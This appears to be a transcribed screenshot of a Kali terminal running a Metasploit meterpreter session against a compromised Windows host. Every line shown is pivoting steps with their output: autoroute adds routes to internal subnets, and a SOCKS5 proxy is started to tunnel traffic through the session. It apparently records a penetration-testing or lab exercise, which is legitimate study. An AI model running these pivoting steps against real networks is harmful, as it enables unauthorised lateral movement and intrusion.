 kali@kali: ~
File Actions Edit View Help
Interface 21
============
Name : Microsoft 6to4 Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2002:c800:64::c800:64
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > run post/multi/manage/autoroute
[*] Running module against WIN-KPUCSDN72P1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.0.0.0 from host's routing table.
[+] Route added to subnet 200.0.0.0/255.0.0.0 from host's routing table.
meterpreter > use auxiliary/server/socks_proxy
Loading extension auxiliary/server/socks_proxy...
[-] Failed to load extension: No module of the name auxiliary/server/socks_proxy found
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVPORT 1080
SRVPORT => 1080
msf6 auxiliary(server/socks_proxy) > set VERSION 5
VERSION => 5
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server